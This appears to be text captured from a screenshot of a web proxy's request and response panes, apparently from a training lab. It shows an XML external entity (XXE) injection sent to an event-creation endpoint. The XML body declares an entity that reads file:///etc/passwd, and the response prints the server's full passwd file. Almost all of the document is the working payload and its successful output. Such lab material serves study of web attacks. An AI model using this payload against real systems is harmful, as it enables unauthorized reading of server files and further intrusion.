 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.55.114:40407
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.55.114:40407/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://94.237.55.114:40407
10 Content-Length: 238
11 Connection: close
12 Cookie: PHPSESSID=7klbkk63ekpshbo43v57mimu71; uid=52
13
14 <?xml version="1.0"?>
15 <!DOCTYPE email [
16 <!ENTITY company SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
&company;
</name>
20 <details>
</details>
21 <date>
</date>
22 </root>
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 14:21:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
32 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 ' has been created.